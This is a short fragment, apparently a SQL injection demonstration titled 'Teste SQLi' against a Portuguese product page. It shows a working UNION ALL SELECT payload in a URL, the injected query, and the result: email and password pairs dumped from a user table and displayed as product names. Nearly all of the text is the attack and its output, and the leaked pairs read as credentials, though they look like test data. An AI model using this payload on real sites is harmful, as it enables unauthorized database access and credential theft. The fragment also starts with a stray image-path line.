 SQLI SQLI
http://www.k4m1k451.com.br/sql.php?id=1'+UNION+ALL+SELECT+1,concat(email,0x3c3d3e,password),3,4,5+from+cads--+
s SQLI
Teste SQLi
QUERY:SELECT * FROM cads WHERE id='1' UNION ALL SELECT 1,concat(email,0x3c3d3e,password),3,4,5 from cads-- '
Produto: CUECA
Preço: R$ 300
Produto: call@gmail.com<=>666A
Preço: R$ 3
Produto: k4m@gmail.com<=>k4m1
Preço: R$ 3
Produto: guest@gmail.com<=>puckrock
Preço: R$ 3
Produto: rtm@gmail.com<=>hardcore
Preço: R$ 3
Produto: cu@gmail.com<=>abobora
Preço: R$ 3